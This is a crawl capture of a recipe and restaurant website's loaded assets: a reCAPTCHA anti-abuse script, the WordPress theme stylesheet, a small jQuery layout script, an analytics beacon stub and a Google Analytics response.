<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M72uA1xjqnoDJDenPIvrJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762671108460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1759735505
body_size: 4177
content:
/*
Theme Name: Expound Media Theme
Theme URI: http://theunlockr.com
Description: Theme for Expound Media Sites
Author: David Cogen
Author URI: http://facebook.com/dcogen
Version: 1.0
Tags: responsive, white, bootstrap
*/

/*Fonts*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,700italic,700|Oswald:400,300,700);

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    background: #eee;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Oswald', sans-serif;
    clear: both;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
	text-decoration: none;
	color: inherit;
}

h1 {
	font-size: 3.5rem;
	margin: 1.5rem 0;
}
h2 {
	font-size: 3.0rem;
	margin: 1.5rem 0;
}
h3 {
	font-size: 2.5rem;
	margin: 1.5rem 0;
}
h4 {
	font-size: 2.0rem;
	margin: 1.5rem 0;
}
h5 {
	font-size: 1.75rem;
	margin: 1.5rem 0;
}
h6 {
	font-size: 1.5rem;
	margin: 1.5rem 0;
}

p {
    font-size: 1.3rem;
    line-height: 1.8rem;
}

.widget p {
    font-size: 1rem;
    line-height: 1.5rem;
}

a, a:visited {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

/*Wordpress Image Align Styles*/

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; clear: both;}
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/*Header Styles*/
header {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    padding: 8px;
    background: #fff;
}

.header-top {
    margin: 45px 15px 0px 15px;
}

img.logo {
    max-height: 60px;
}

.header-logo {
    float: left;
    margin: 10px 0;
}

.header-ad {
    width: 728px;
    margin: 10px auto;
}

.header-right {
    width: 80%;
    float: left;
}

@media (max-width: 48em) {
	.header-top {
	    margin: 55px 15px 0px 15px;
	}
}

.mobile-leaderboard.hidden-md-up {
    top: 0;
    position: fixed;
    width: 100%;
    z-index: 20000;
}
.mobile-ad {
    margin: 0 auto;
    width: 300px;
}

/*Navbar Styles*/

nav a {
    font-size: 1.2rem;
    color: #fff;
    text-decoration: none;
    font-family: 'Oswald', sans-serif;
}

.bg-faded {
    background-color: #333;
}

@media (max-width: 48em) {
	.navbar {
		background: none;
	}
	.navbar-toggle {
		background: #f7f7f9;
		top: 58px;
		right: 10px;
		position: fixed;
		z-index: 20000;
	}
}

#offcanvas-menu ul {
    margin-left: 20px;
    margin-top: 10px;
    list-style: none;
}

.navmenu-fixed-left {
	z-index: 20000; /* Make OffCanvas Menu Higher than Mobile Ad */
}

#offcanvas-menu li {
    padding-bottom: 10%;
}

#offcanvas-menu a {
    font-size: 1.75rem;
}

#offcanvas-menu li.menu-logo {
	list-style: none;
}

div#at4-follow {
    z-index: 20001;
}

/*Post List Styles*/

img.attachment-featured-image.wp-post-image {
    max-width: 100%;
}

.post-heading {
    font-size: 1.8rem;
    margin: 0.5rem 0;
}

.post-heading a {
    color: #333;
    text-decoration: none;
}

.intro h3 {
    margin: 0 0 1.5rem 0;
}

/*Carousel Styles*/

div#homepage-carousel {
    margin-bottom: 20px;
}

.carousel-inner {
    min-height: 50vh;
}

.carousel-excerpt {
    visibility: hidden;
}

.carousel-caption {
    position: absolute;
    top: 25%;
    left:0;
    right:0;
    margin-left:auto;
    margin-right:auto;
    z-index: 2;
    text-align: center;
}

.carousel-caption h2 {
    text-shadow: #333 1px 1px;
    font-size: 4.0rem;
}
@media (max-width: 48em) {
.carousel-caption h2 {
    font-size: 2.2rem;
}
}

a.carousel-link {
    color: #fff;
    text-decoration: none;
}

/*Sidebar Styles*/

#sidebar ul {
    padding: 5px;
}

.widget {
    min-width: 300px;
    margin-bottom: 20px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
}

.widget-title {
    font-size: 1.3rem;
    font-family: 'Oswald',sans-serif;
    background-color: #333;
    color: #fff;
    padding: 8px;
    margin: 5px 0px;
}

.addthis_toolbox.addthis_vertical_style.addthis_32x32_style {
    font-size: 1.25rem;
}

a.bump-view {
    font-family: 'Oswald', sans-serif;
    font-size: 1.25rem;
    color: #000;
}

.widgets-list-layout .widgets-list-layout-blavatar {
    max-width: 75px !important;
}

/*Post & Page Styles*/

.single, .posts, .page, .results {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
}

.posts > .results {
    border: none;
}

.cat-posts {
    margin-top: 5px;
}

.post-title {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 2;
    color: #fff;
    text-shadow: #333 1px 1px;
    text-align: center;
}

.page-title {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 2;
    color: #fff;
    text-shadow: #333 1px 1px;
    text-align: center;
}

@media (max-width: 48em) {
    .page-title, .post-title {
        margin: 0px 0px;
        top: 5%;
    }
}

.post-hero {
    min-height: 50vh;
    margin-bottom: 10px;
    position: relative;
}

.breadcrumb {
    font-family: 'Oswald', sans-serif;
    background-color: #f3f4f5;
    font-size: 15px;
    padding: 13px 20px;
    border-radius: 6px;
}

.breadcrum_info {
	font-family: 'Open Sans', sans-serif;
}

.cat-nav a {
    border: 1px solid #333;
    padding: 0 3px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
}

.avatar {
	float: left;
}

.avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.author-info {
	float: left;
	padding: 7px;
}

.author-name {
font-family: 'Oswald';
}

.author-name a {
padding: 0px 3px;
border-radius: 3px;
border: 1px solid #d8d8d8;
border-bottom-width: 2px;
}

p.wp-caption-text {
    text-align: center;
    font-size: 1rem;
    font-style: italic;
}

.tags, .source {
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}

.source {
  margin-top: 10px;
}

div#comments {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
    margin: 20px 0px;
}

li.comment {
    list-style: none;
}

.comment-author .avatar {
    width: 48px;
    margin-right: 8px;
}

textarea#comment {
    width: 100%;
}

.gallery {
    clear: both;
}

/*Footer Styles*/

footer {
    background: #333;
    padding: 10px;
}

.me {
    margin: 20px auto 40px;
    max-width: 100px;
}

.me img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.footer-social {
    max-width: 50%;
    margin: 0 auto;
}

.addthis_custom_follow {
    max-width: 216px;
    margin: 0 auto;
}

.footer-text, .footer-social, .links, .legal {
    margin: 0 auto;
    max-width: 50%;
    text-align: center;
    color: #666;
    margin-bottom: 30px;
}
@media (max-width: 48em) {
.footer-text, .footer-social, .links, .legal {
    max-width: 90%;
}
}

.back-to-top-container {
    margin: -10px auto;
    width: 110px;
}

#back-to-top {
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    background: #e0e0e0;
    color: #888;
    background: #666;
    color: #333;
    padding: 0 25px;
    display: inline-block;
    margin-bottom: 30px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    line-height: 35px;
}
#back-to-top:hover {
    background: #eee;
    color: #e00;
}

/*Related Posts Styles*/
div#relatedposts {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
    margin-top: 20px;
}
#relatedposts h3 {
    margin-top: 5px;
}
#relatedposts ul {
    list-style: none;
    padding: 3px;
}
.relatedthumb {
    position: relative;
}
.relatedcontent h3 {    
    font-size: 1.5rem;
}
#relatedposts li {
    padding: 0px 5px 5px 0px;
}
.relatedcontent {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background-color: rgba(0,0,0,0.6);
    color: #fff;
    margin: 0px 5px 5px 0px;
    padding: 0px 8px;
}

/*Table of Contents Stlyes*/
#toc-np-container {
    background: #f9f9f9;
    border: 1px solid #aaa;
    padding: 1em;
    margin-bottom: 1em;
    margin-top: 1em;
    margin-left: 5px;
    max-width: 305px;
    display: table;
    float: right;
}
@media (max-width: 48em) {
    #toc-np-container {
    float: none;
    min-width: 100%;
}
}

#toc-np-container #toc-np-title {
    font-weight: 400;
    margin: 0;
    padding: 0;
    text-align: center;
    font-family: 'Oswald', sans-serif;
}
#toc-np-container .toc-np-number {
    display: inline-block;
    padding-right: 5px;
}
#toc-np-container li.header-level-1 {
    font-weight: 300;
    margin-top: 8px;
    font-family: 'Oswald', sans-serif;
}
#toc-np-container li.header-level-2 {
    font-size: .8rem;
}
#toc-np-container li.header-level-3 {
    font-size: .6rem;
}

/* Device Filter */
.device-filter {
margin-left: 10px;
}
.device-filter span {
margin-left: 10px;
text-decoration: underline;
color: #1A7C9B;
cursor: pointer;
font-family: 'Oswald';
font-size: 20px;
}
.device-filter span:hover {
text-decoration: none;
}
.device-filter span.selected {
color: #000000;
text-decoration: none;
cursor: default;
}
.hidden-device-category.hidden {
display: none;
}

/* Responsive Object Styles*/
.flex-object {
  position: relative;
  padding-top: 25px;
  padding-bottom: 57.25%;
  height: 0;
  margin-bottom: 16px;
  overflow: hidden;
  clear: both;
}
.flex-object iframe,
.flex-object object,
.flex-object embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.img-responsive {
    max-width: 100%;
    height: auto;
    display: block;
}

/*Ad Styles*/ 
.in-article-ad {
    float: left;
    margin: 10px;
}

.content-well-ad {
    margin: 30px 0px 15px;
}

.sidebar-ad {
    margin: 0 auto;
    width: 300px;
    text-align: center;
}

.sidebar-ad.sticky-ad.zdStickyTopSidebar.zdStickyFixed {
    top: 50px !important;
}

.zdStickyLeaderboard {
    background-color: #fff !important;
}

.stickem-container {
	position: relative;
}
 
.stickit {
	position: fixed;
	top: 0;
}
 
.stickit-end {
	bottom: 0;
	position: absolute;
	right: 0;
}

/*AddThis Styles */
div#at4-follow {
    top: 0px;
    color: #fff;
    font-family: 'Oswald', sans-serif;
}

/*Where to Eat Styles*/

.restaurant-info li {
  margin-bottom: 0.2rem;
}

.refine-option {
    float: left;
    margin-left: 3%;
}

.results a.thumbnail.featured-thumbnail {
    max-width: 40%;
    float: left;
    margin-right: 10px;
}

.acf-map {
    height: 500px !important;
    margin: 0 !important;
}

.results .featured-body {
    padding: 0px;
    padding-top: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-bottom: 0;
}

.results .featured-body p {
    font-size: 1.5rem;
}

.results .featured-heading {
    font-size: 1.75rem;
    padding: 0px;
    margin-bottom: 5px;
}

.results .featured-post {
    margin-bottom: 15px;
}

.refine-option p {
    font-size: 1.75rem;
    line-height: 1.5;
    margin-bottom: 4px;
}

.results .page-body h2 {
    padding: 0px !important;
    margin: 0px !important;
}
.ingredients {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}

.diets {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}
.recipe-rating {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}
.holidays {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    background: #fff;
}

.ingredients h3, .diets h3, .recipe-rating h3, .holidays h3 {
    background: #333;
    margin: -1px -9px;
    color: #fff;
    padding: 8px 15px;
    font-family: Oswald;
    margin-bottom: 0px;
}
.steps h3 {
    background: #333;
    margin: 7px -1px;
    color: #fff;
    padding: 0px 15px;
    font-family: Oswald;
    padding: 8px;
    margin-bottom: 0;
}

.recipe-info {
    float: left;
    padding: 8px;
}

.recipe-content {
background: #fff;
padding: 15px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
margin-bottom: 8px;
border: 1px solid #d8d8d8;
border-bottom-width: 2px;
}

@media screen and (max-width: 992px) {
    .recipe-info {
        width: 100%;
    }
    .steps {
        clear: both;
    }
}

span.post-ratings {
font-size: 12px;
}

.posts .facetwp-facet {
font-size: 15px;
margin-bottom: 10px;
}
.facetwp-type-checkboxes, .facetwp-type-hierarchy {
border: 1px solid #999;
border-radius: 6px;
padding: 5px;
-webkit-box-shadow: inset 0px 0px 2px 0px rgba(0, 0, 0, 0.9);
box-shadow: inset 0px 0px 2px 0px rgba(0, 0, 0, 0.9);
background: #fff;
}

.popover-content {
    font-size: 12px;
    padding: 10px;
    font-family: 'Open Sans'
}

.popover-title {
    background: #333;
    font-family: 'Oswald';
    font-weight: normal;
    padding: 10px;
}

img.fnp-icon {
height: 16px !important;
margin: auto 3px;
display: none;
}

.facetwp-autocomplete-update {
background: #c0392b;
color: #fff;
}

.refine {
    margin-top: 10px;
    padding-left: 5px;
    padding-right: 5px;
}

.toc, .restaurant-info {
  background: rgb(245, 245, 245);
  border-radius: 6px;
  padding: 15px;
  margin: 15px;
  float: right;
}

@media screen and (max-width: 768px) {
.toc, .restaurant-info {
  width: 100%;
}
}

.restaurant-info.perk {
  max-width: 200px;
  float: right;
}

.fnp-icon {
    /*display: inline !important;*/
    display: none;
}

.restaurant-info > ul {
  list-style: none;
  padding: 5px;
}

.refine-how-tos {
  background: rgb(245, 245, 245);
  border-radius: 6px;
  padding: 10px;
  margin: 15px;
  padding-bottom: 5px;
  float: right;
}

.facetwp-counter { 
    display: none !important; 
}

/* Update CSS 1/30/2019 */

.text-center {
	text-align:center;
}

.home-post {
	margin-bottom:30px;
}

.facetwp-facet-recipe_search.facetwp-type-search .facetwp-btn {
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1759735505
body_size: 574
content:
//Makes Current YouTube Videos Responsive
$(".embed-youtube").addClass("flex-object");

// Makes Images Responsive
$("img").addClass("img-responsive");
$(".wp-caption").addClass("img-responsive");

// Make the Submit Buttons Bootstrap Compatible
$(":submit").addClass("btn btn-primary");

//Background Image Fill Height of Browser
$(document).ready(function(){
 var height = $(window).height();

  $('.carousel-image').css('height', height * 0.5 + 'px');
  $('.post-image').css('height', height * 0.5 + 'px');

 $(window).resize(function(){
  var height = $(window).height();
   $('.carousel-image').css('height', height * 0.5 + 'px');
   $('.post-image').css('height', height * 0.5 + 'px');
 });
});

// Fix Ratings
$(".post-ratings img").removeClass("img-responsive");

// Tracking Code for Popup
$('#om-full-page-takeover-entrance-optin-submit').on('click', function() {
  ga('send', 'event', 'OptinMonster', 'signup', 'newsletter-popup-signup');
});

//Ads Don't Load If Not Visible
if($(window).width() < 768){
  $(".hidden-sm-down").remove();
  $(".hidden-md-down").remove();
};
if($(window).width() > 768){
  $(".hidden-md-up").remove();
  $(".hidden-sm-up").remove();
};

(function($) {
    $(document).on('facetwp-loaded', function() {
        // Scroll to the top of the page after the page is refreshed
        $("textarea").addClass("form-control");
        $("text").addClass("form-control");
        $("input").addClass("form-control");
        $(".subscribe-button input").removeClass("form-control");
        $("select").addClass("form-control");
        $("button").addClass("btn");
        $(":submit").addClass("btn btn-primary");
     });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://forknplate.com/ads-beacon.js?ts=42776
body_size: -13
content:
// this beacon is used by Presslabs for metric computations on forknplate.com


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=629190597&t=pageview&_s=1&dl=https%3A%2F%2Fforknplate.com%2F2014%2F11%2F11%2F4-restaurants-in-nyc-that-take-you-on-a-journey%2F&ul=en-us%40posix&dt=4%20Restaurants%20in%20NYC%20That%20Take%20You%20on%20a%20Journey&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1974590439&gjid=1932143941&cid=1813015132.1762671106&tid=UA-21323896-1&_gid=737138689.1762671106&_r=1&_slc=1&z=80101502
body_size: -449
content:
2,cG-P00RY5LNC1